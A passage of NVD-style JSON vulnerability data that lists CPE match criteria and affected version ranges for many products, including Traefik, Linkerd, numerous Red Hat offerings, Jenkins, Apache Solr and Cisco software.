"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:traefik:traefik:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B36BFFB0-C0EC-4926-A1DB-0B711C846A68",
"versionEndExcluding": "2.10.5",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:traefik:traefik:3.0.0:beta1:*:*:*:*:*:*",
"matchCriteriaId": "376EAF9B-E994-4268-9704-0A45EA30270F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:traefik:traefik:3.0.0:beta2:*:*:*:*:*:*",
"matchCriteriaId": "F3D08335-C291-4623-B80C-3B14C4D1FA32",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:traefik:traefik:3.0.0:beta3:*:*:*:*:*:*",
"matchCriteriaId": "21033CEE-CEF5-4B0D-A565-4A6FC764AA6D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:projectcontour:contour:*:*:*:*:*:kubernetes:*:*",
"matchCriteriaId": "FC4C66B1-42C0-495D-AE63-2889DE0BED84",
"versionEndExcluding": "2023-10-11",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:linkerd:linkerd:*:*:*:*:stable:kubernetes:*:*",
"matchCriteriaId": "8633E263-F066-4DD8-A734-90207207A873",
"versionEndExcluding": null,
"versionEndIncluding": "2.12.5",
"versionStartExcluding": null,
"versionStartIncluding": "2.12.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:linkerd:linkerd:2.13.0:*:*:*:stable:kubernetes:*:*",
"matchCriteriaId": "34A23BD9-A0F4-4D85-8011-EAC93C29B4E8",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:linkerd:linkerd:2.13.1:*:*:*:stable:kubernetes:*:*",
"matchCriteriaId": "27ED3533-A795-422F-B923-68BE071DC00D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:linkerd:linkerd:2.14.0:*:*:*:stable:kubernetes:*:*",
"matchCriteriaId": "45F7E352-3208-4188-A5B1-906E00DF9896",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:linkerd:linkerd:2.14.1:*:*:*:stable:kubernetes:*:*",
"matchCriteriaId": "DF89A8AD-66FE-439A-B732-CAAB304D765B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:linecorp:armeria:*:*:*:*:*:*:*:*",
"matchCriteriaId": "A400C637-AF18-4BEE-B57C-145261B65DEC",
"versionEndExcluding": "1.26.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:redhat:3scale_api_management_platform:2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "653A5B08-0D02-4362-A8B1-D00B24C6C6F2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:advanced_cluster_management_for_kubernetes:2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "4B0E6B4B-BAA6-474E-A18C-72C9719CEC1F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:advanced_cluster_security:3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F0FD736A-8730-446A-BA3A-7B608DB62B0E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:advanced_cluster_security:4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F4C504B6-3902-46E2-82B7-48AEC9CDD48D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:ansible_automation_platform:2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "7B4BE2D6-43C3-4065-A213-5DB1325DC78F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:build_of_optaplanner:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "1D54F5AE-61EC-4434-9D5F-9394A3979894",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:build_of_quarkus:-:*:*:*:*:*:*:*",
"matchCriteriaId": "CE29B9D6-63DC-4779-ACE8-4E51E6A0AF37",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:ceph_storage:5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "4E37E1B3-6F68-4502-85D6-68333643BDFF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:cert-manager_operator_for_red_hat_openshift:-:*:*:*:*:*:*:*",
"matchCriteriaId": "6D5A7736-A403-4617-8790-18E46CB74DA6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:certification_for_red_hat_enterprise_linux:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "33F13B03-69BF-4A8B-A0A0-7F47FD857461",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:certification_for_red_hat_enterprise_linux:9.0:*:*:*:*:*:*:*",
"matchCriteriaId": "9393119E-F018-463F-9548-60436F104195",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:cost_management:-:*:*:*:*:*:*:*",
"matchCriteriaId": "DC45EE1E-2365-42D4-9D55-92FA24E5ED3A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:cryostat:2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "E567CD9F-5A43-4D25-B911-B5D0440698F4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:decision_manager:7.0:*:*:*:*:*:*:*",
"matchCriteriaId": "68146098-58F8-417E-B165-5182527117C4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:fence_agents_remediation_operator:-:*:*:*:*:*:*:*",
"matchCriteriaId": "CB4D6790-63E5-4043-B8BE-B489D649061D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:integration_camel_for_spring_boot:-:*:*:*:*:*:*:*",
"matchCriteriaId": "78698F40-0777-4990-822D-02E1B5D0E2C0",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:integration_camel_k:-:*:*:*:*:*:*:*",
"matchCriteriaId": "B87C8AD3-8878-4546-86C2-BF411876648C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:integration_service_registry:-:*:*:*:*:*:*:*",
"matchCriteriaId": "EF03BDE8-602D-4DEE-BA5B-5B20FDF47741",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:jboss_a-mq:7:*:*:*:*:*:*:*",
"matchCriteriaId": "A58966CB-36AF-4E64-AB39-BE3A0753E155",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:jboss_a-mq_streams:-:*:*:*:*:*:*:*",
"matchCriteriaId": "585BC540-073B-425B-B664-5EA4C00AFED6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:jboss_core_services:-:*:*:*:*:*:*:*",
"matchCriteriaId": "9B453CF7-9AA6-4B94-A003-BF7AE0B82F53",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:jboss_data_grid:7.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "CD354E32-A8B0-484C-B4C6-9FBCD3430D2D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:jboss_enterprise_application_platform:6.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "B142ACCC-F7A9-4A3B-BE60-0D6691D5058D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:jboss_enterprise_application_platform:7.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "72A54BDA-311C-413B-8E4D-388AD65A170A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:jboss_fuse:6.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "A305F012-544E-4245-9D69-1C8CD37748B1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:jboss_fuse:7.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "B40CCE4F-EA2C-453D-BB76-6388767E5C6D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:logging_subsystem_for_red_hat_openshift:-:*:*:*:*:*:*:*",
"matchCriteriaId": "EF93A27E-AA2B-4C2E-9B8D-FE7267847326",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:machine_deletion_remediation_operator:-:*:*:*:*:*:*:*",
"matchCriteriaId": "2B12A3A8-6456-481A-A0C9-524543FCC149",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:migration_toolkit_for_applications:6.0:*:*:*:*:*:*:*",
"matchCriteriaId": "3C2E7E3C-A507-4AB2-97E5-4944D8775CF7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:migration_toolkit_for_containers:-:*:*:*:*:*:*:*",
"matchCriteriaId": "4E22EBF9-AA0D-4712-9D69-DD97679CE835",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:migration_toolkit_for_virtualization:-:*:*:*:*:*:*:*",
"matchCriteriaId": "941B114C-FBD7-42FF-B1D8-4EA30E99102C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:network_observability_operator:-:*:*:*:*:*:*:*",
"matchCriteriaId": "339CFB34-A795-49F9-BF6D-A00F3A1A4F63",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:node_healthcheck_operator:-:*:*:*:*:*:*:*",
"matchCriteriaId": "8D044DBE-6F5A-4C53-828E-7B1A570CACFF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:node_maintenance_operator:-:*:*:*:*:*:*:*",
"matchCriteriaId": "E23FA47F-B967-44AD-AB76-1BB2CAD3CA5B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:openshift:-:*:*:*:*:aws:*:*",
"matchCriteriaId": "65203CA1-5225-4E55-A187-6454C091F532",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:openshift_api_for_data_protection:-:*:*:*:*:*:*:*",
"matchCriteriaId": "7BF8EFFB-5686-4F28-A68F-1A8854E098CE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:openshift_container_platform:4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "932D137F-528B-4526-9A89-CD59FA1AB0FE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:openshift_container_platform_assisted_installer:-:*:*:*:*:*:*:*",
"matchCriteriaId": "5DA9B2E2-958B-478D-87D6-E5CDDCD44315",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:openshift_data_science:-:*:*:*:*:*:*:*",
"matchCriteriaId": "B3F5FF1E-5DA3-4EC3-B41A-A362BDFC4C69",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:openshift_dev_spaces:-:*:*:*:*:*:*:*",
"matchCriteriaId": "99B8A88B-0B31-4CFF-AFD7-C9D3DDD5790D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:openshift_developer_tools_and_services:-:*:*:*:*:*:*:*",
"matchCriteriaId": "97321212-0E07-4CC2-A917-7B5F61AB9A5A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:openshift_distributed_tracing:-:*:*:*:*:*:*:*",
"matchCriteriaId": "DF390236-3259-4C8F-891C-62ACC4386CD1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:openshift_gitops:-:*:*:*:*:*:*:*",
"matchCriteriaId": "C0AAA300-691A-4957-8B69-F6888CC971B1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:openshift_pipelines:-:*:*:*:*:*:*:*",
"matchCriteriaId": "45937289-2D64-47CB-A750-5B4F0D4664A0",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:openshift_sandboxed_containers:-:*:*:*:*:*:*:*",
"matchCriteriaId": "B129311C-EB4B-4041-B85C-44D5E53FCAA3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:openshift_secondary_scheduler_operator:-:*:*:*:*:*:*:*",
"matchCriteriaId": "F1AB54DB-3FB4-41CB-88ED-1400FD22AB85",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:openshift_serverless:-:*:*:*:*:*:*:*",
"matchCriteriaId": "77675CB7-67D7-44E9-B7FF-D224B3341AA5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:openshift_service_mesh:2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "A76A2BCE-4AAE-46D7-93D6-2EDE0FC83145",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:openshift_virtualization:4:*:*:*:*:*:*:*",
"matchCriteriaId": "9C877879-B84B-471C-80CF-0656521CA8AB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:openstack_platform:16.1:*:*:*:*:*:*:*",
"matchCriteriaId": "DCC81071-B46D-4F5D-AC25-B4A4CCC20C73",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:openstack_platform:16.2:*:*:*:*:*:*:*",
"matchCriteriaId": "4B3000D2-35DF-4A93-9FC0-1AD3AB8349B8",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:openstack_platform:17.1:*:*:*:*:*:*:*",
"matchCriteriaId": "E315FC5C-FF19-43C9-A58A-CF2A5FF13824",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:process_automation:7.0:*:*:*:*:*:*:*",
"matchCriteriaId": "20A6B40D-F991-4712-8E30-5FE008505CB7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:quay:3.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "B1987BDA-0113-4603-B9BE-76647EB043F2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:run_once_duration_override_operator:-:*:*:*:*:*:*:*",
"matchCriteriaId": "D482A3D2-6E9B-42BA-9926-35E5BDD5F3BF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:satellite:6.0:*:*:*:*:*:*:*",
"matchCriteriaId": "848C92A9-0677-442B-8D52-A448F2019903",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:self_node_remediation_operator:-:*:*:*:*:*:*:*",
"matchCriteriaId": "6F564701-EDC1-43CF-BB9F-287D6992C6CB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:service_interconnect:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "12B0CF2B-D1E1-4E20-846E-6F0D873499A9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:single_sign-on:7.0:*:*:*:*:*:*:*",
"matchCriteriaId": "9EFEC7CA-8DDA-48A6-A7B6-1F1D14792890",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:support_for_spring_boot:-:*:*:*:*:*:*:*",
"matchCriteriaId": "E8885C2C-7FB8-40CA-BCB9-B48C50BF2499",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:web_terminal:-:*:*:*:*:*:*:*",
"matchCriteriaId": "9D88B140-D2A1-4A0A-A2E9-1A3B50C295AD",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux:6.0:*:*:*:*:*:*:*",
"matchCriteriaId": "2F6AB192-9D7D-4A9A-8995-E53A9DE9EAFC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F4CFF558-3C47-480D-A2F0-BABF26042943",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux:9.0:*:*:*:*:*:*:*",
"matchCriteriaId": "7F6FB57C-2BC7-487C-96DD-132683AEB35D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:redhat:service_telemetry_framework:1.5:*:*:*:*:*:*:*",
"matchCriteriaId": "A903C3AD-2D25-45B5-BF4A-A5BEB2286627",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F4CFF558-3C47-480D-A2F0-BABF26042943",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:37:*:*:*:*:*:*:*",
"matchCriteriaId": "E30D0E6F-4AE8-4284-8716-991DFA48CC5D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:38:*:*:*:*:*:*:*",
"matchCriteriaId": "CC559B26-5DFC-4B7A-A27C-B77DE755DFF9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:netapp:astra_control_center:-:*:*:*:*:*:*:*",
"matchCriteriaId": "EC5EBD2A-32A3-46D5-B155-B44DCB7F6902",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:akka:http_server:*:*:*:*:*:*:*:*",
"matchCriteriaId": "C2792650-851F-4820-B003-06A4BEA092D7",
"versionEndExcluding": "10.5.3",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:konghq:kong_gateway:*:*:*:*:enterprise:*:*:*",
"matchCriteriaId": "9F6B63B9-F4C9-4A3F-9310-E0918E1070D1",
"versionEndExcluding": "3.4.2",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jenkins:jenkins:*:*:*:*:lts:*:*:*",
"matchCriteriaId": "E6FF5F80-A991-43D4-B49F-D843E2BC5798",
"versionEndExcluding": null,
"versionEndIncluding": "2.414.2",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:jenkins:jenkins:*:*:*:*:-:*:*:*",
"matchCriteriaId": "54D25DA9-12D0-4F14-83E6-C69D0293AAB9",
"versionEndExcluding": null,
"versionEndIncluding": "2.427",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:apache:solr:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8E1AFFB9-C717-4727-B0C9-5A0C281710E2",
"versionEndExcluding": "9.4.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:openresty:openresty:*:*:*:*:*:*:*:*",
"matchCriteriaId": "25C85001-E0AB-4B01-8EE7-1D9C77CD956E",
"versionEndExcluding": "1.21.4.3",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cisco:connected_mobile_experiences:*:*:*:*:*:*:*:*",
"matchCriteriaId": "F98F9D27-6659-413F-8F29-4FDB0882AAC5",
"versionEndExcluding": "11.1",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:cisco:crosswork_data_gateway:*:*:*:*:*:*:*:*",
"matchCriteriaId": "C98BF315-C563-47C2-BAD1-63347A3D1008",
"versionEndExcluding": "4.1.3",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:cisco:crosswork_data_gateway:5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "705CBA49-21C9-4400-B7B9-71CDF9F97D8B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:cisco:crosswork_zero_touch_provisioning:*:*:*:*:*:*:*:*",
"matchCriteriaId": "AA2BE0F1-DD16-4876-8EBA-F187BD38B159",
"versionEndExcluding": "6.0.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:cisco:data_center_network_manager:-:*:*:*:*:*:*:*",
"matchCriteriaId": "796B6C58-2140-4105-A2A1-69865A194A75",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:cisco:enterprise_chat_and_email:-:*:*:*:*:*:*:*",
"matchCriteriaId": "DEA99DC6-EA03-469F-A8BE-7F96FDF0B333",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:cisco:expressway:*:*:*:*:*:*:*:*",
"matchCriteriaId": "6560DBF4-AFE6-4672-95DE-74A0B8F4170A",
"versionEndExcluding": "x14.3.3",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
